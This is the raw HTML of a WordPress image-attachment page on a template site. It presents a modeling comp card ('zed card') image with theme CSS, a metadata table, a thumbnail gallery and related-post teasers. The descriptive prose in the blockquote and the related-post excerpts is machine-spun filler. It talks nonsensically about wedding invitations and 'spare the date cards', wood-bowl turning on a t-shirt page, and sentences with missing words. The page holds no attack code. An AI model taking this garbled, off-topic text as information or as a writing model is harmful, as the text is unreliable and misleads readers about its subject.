0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/27854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=27854' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fzed-card-template%2Fmodeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fzed-card-template%2Fmodeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-27854 attachmentid-27854 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-27854 attachment type-attachment status-inherit hentry ast-article-single" id="post-27854" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template image below, is part of Zed Card Template article which is categorized within  and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1500" height="1000" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template.jpg" class="entry-image-single" alt="Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template.jpg 1500w, https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Zed Card Template : Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template</strong></p>
<blockquote>
<p>Zed Card Template. similar to regards to arranging the ideal wedding, nothing is a unconventional priority than the solicitations and cards that you send to your visitors. You habit to say something, however you likewise obsession to abstain from blazing going on all easily reached resources. That is the area pardon answer template and spare the date cards can come in enormously convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a intimates issue, or the buildup of the century, you can realize lonesome that and get inventive and one of a nice styles of pardon tribute Zed Card Template and spare the date cards directly from your PC.</p>
<p>There is no trick. like such a large number of various styles to browse, the main catch will be the wave and spare the date card that grabs your attention. The dream of template makes it simple for you to make the ideal confession that is innovative, novel, and the best allowance is that free! What more would you be dexterous to request? The significant idea of these cards is notable, nevertheless you shouldn't let them bow to manage over your wedding. Utilize clear answer template and spare the date cards, and spare the pressure and the cash for vary pieces of your large day. free recognition Zed Card Template will allow you one less concern to highlight over, which is a gift for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template guide and see the latest <a href="https://templates.irmapost.me/zed-card-template/">Zed Card Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1500px</td></tr><tr><th>Height</th><td>1000px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template.jpg</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/zed-card-template/" title="Zed Card Template">Zed Card Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Zed Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/modeling-comp-card-model-agency-zed-card-photoshop-ms-intended-for-zed-card-template/" title="Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms Intended For Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-intended-for-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms Intended For Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-intended-for-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-intended-for-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/modeling-comp-card-template-on-behance-throughout-zed-card-template/" title="Modeling Comp Card Template On Behance Throughout Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-template-on-behance-throughout-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modeling Comp Card Template On Behance Throughout Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-template-on-behance-throughout-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-template-on-behance-throughout-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/outstanding-model-comp-card-template-ideas-free-photoshop-with-regard-to-zed-card-template/" title="Outstanding Model Comp Card Template Ideas Free Photoshop With Regard To Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/outstanding-model-comp-card-template-ideas-free-photoshop-with-regard-to-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Outstanding Model Comp Card Template Ideas Free Photoshop With Regard To Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/outstanding-model-comp-card-template-ideas-free-photoshop-with-regard-to-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/outstanding-model-comp-card-template-ideas-free-photoshop-with-regard-to-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/free-comp-card-templates-for-actor-model-headshots-inside-zed-card-template/" title="Free Comp Card Templates For Actor &amp; Model Headshots Inside Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-comp-card-templates-for-actor-model-headshots-inside-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Comp Card Templates For Actor &amp; Model Headshots Inside Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-comp-card-templates-for-actor-model-headshots-inside-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-comp-card-templates-for-actor-model-headshots-inside-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/modeling-comp-card-template-ms-word-photoshop-template-inside-zed-card-template/" title="Modeling Comp Card Template, Ms Word &amp; Photoshop Template Inside Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-template-ms-word-photoshop-template-inside-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modeling Comp Card Template, Ms Word &amp; Photoshop Template Inside Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-template-ms-word-photoshop-template-inside-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-template-ms-word-photoshop-template-inside-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/free-comp-card-templates-for-actor-model-headshots-intended-for-zed-card-template/" title="Free Comp Card Templates For Actor &amp; Model Headshots Intended For Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-comp-card-templates-for-actor-model-headshots-intended-for-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Comp Card Templates For Actor &amp; Model Headshots Intended For Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-comp-card-templates-for-actor-model-headshots-intended-for-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-comp-card-templates-for-actor-model-headshots-intended-for-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template/" title="Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms With Regard To Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-with-regard-to-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/3-model-comp-card-template-bundle-modeling-comp-card-model-in-zed-card-template/" title="3 Model Comp Card Template Bundle | Modeling Comp Card Model In Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/3-model-comp-card-template-bundle-modeling-comp-card-model-in-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="3 Model Comp Card Template Bundle | Modeling Comp Card Model In Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/3-model-comp-card-template-bundle-modeling-comp-card-model-in-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/3-model-comp-card-template-bundle-modeling-comp-card-model-in-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/modeling-comp-card-model-agency-zed-card-photoshop-ms-regarding-zed-card-template/" title="Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms Regarding Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-regarding-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modeling Comp Card | Model Agency Zed Card | Photoshop &amp; Ms Regarding Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-regarding-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-ms-regarding-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/fashion-modeling-comp-card-template-with-zed-card-template/" title="Fashion Modeling Comp Card Template With Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/fashion-modeling-comp-card-template-with-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Fashion Modeling Comp Card Template With Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/fashion-modeling-comp-card-template-with-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/fashion-modeling-comp-card-template-with-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/zed-card-template/modeling-comp-card-model-agency-zed-card-photoshop-within-zed-card-template/" title="Modeling Comp Card | Model Agency Zed Card | Photoshop Within Zed Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-within-zed-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modeling Comp Card | Model Agency Zed Card | Photoshop Within Zed Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-within-zed-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modeling-comp-card-model-agency-zed-card-photoshop-within-zed-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Zed Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/bio-card-template/" title="Bio Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/character-bio-templatekitkattykomodo-deviantart-on-within-bio-card-template-60x60.jpg" class="alignleft" alt="Character Bio Templatekitkattykomodo.deviantart On within Bio Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/character-bio-templatekitkattykomodo-deviantart-on-within-bio-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/character-bio-templatekitkattykomodo-deviantart-on-within-bio-card-template-768x777.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/character-bio-templatekitkattykomodo-deviantart-on-within-bio-card-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/character-bio-templatekitkattykomodo-deviantart-on-within-bio-card-template.jpg 889w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/bio-card-template/" rel="bookmark">Bio Card Template</a></h4><p>Bio Card Template. gone regards to arranging the ideal wedding, nothing is a forward-thinking priority than the solicitations and cards that you send to your visitors. You obsession to tell something, however you likewise need to abstain from blazing occurring every welcoming resources. That is the place free response template and spare the date cards...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/printable-blank-tshirt-template/" title="Printable Blank Tshirt Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/download-or-print-this-amazing-coloring-page-best-photos-of-with-regard-to-printable-blank-tshirt-template-60x60.gif" class="alignleft" alt="Download Or Print This Amazing Coloring Page: Best Photos Of with regard to Printable Blank Tshirt Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/download-or-print-this-amazing-coloring-page-best-photos-of-with-regard-to-printable-blank-tshirt-template-60x60.gif 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/download-or-print-this-amazing-coloring-page-best-photos-of-with-regard-to-printable-blank-tshirt-template-50x50.gif 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/printable-blank-tshirt-template/" rel="bookmark">Printable Blank Tshirt Template</a></h4><p>Printable Blank Tshirt Template. Bowls are round thus bowl blanks are simplest turned on the wood machine on the off chance that they with are round. At the tapering off gone cut from the log they are rectangular later than seen from the top and are ungainly to stamp round for cutting. A couple, straightforward,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/accident-report-form-template-uk/" title="Accident Report Form Template Uk"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/033-template-ideas-accident-report-form-uk-of-motor-vehicle-intended-for-accident-report-form-template-uk-60x60.jpg" class="alignleft" alt="033 Template Ideas Accident Report Form Uk Of Motor Vehicle intended for Accident Report Form Template Uk" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/033-template-ideas-accident-report-form-uk-of-motor-vehicle-intended-for-accident-report-form-template-uk-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/033-template-ideas-accident-report-form-uk-of-motor-vehicle-intended-for-accident-report-form-template-uk-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/accident-report-form-template-uk/" rel="bookmark">Accident Report Form Template Uk</a></h4><p>033 Template Ideas Accident Report Form Uk Of Motor Vehicle intended for Accident Report Form Template Uk. arrival when a pre-structured template bundle, for example, a proposition unit can have enough money you a major raise in imitation of tests and taking into account every the substance of your report. Content librarys, for example, those...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/executive-summary-report-template/" title="Executive Summary Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificates-templates-financial-summary-report-template-inside-executive-summary-report-template-60x60.png" class="alignleft" alt="Certificates Templates , Financial Summary Report Template inside Executive Summary Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificates-templates-financial-summary-report-template-inside-executive-summary-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificates-templates-financial-summary-report-template-inside-executive-summary-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/executive-summary-report-template/" rel="bookmark">Executive Summary Report Template</a></h4><p>Certificates Templates , Financial Summary Report Template inside Executive Summary Report Template. initiation afterward a 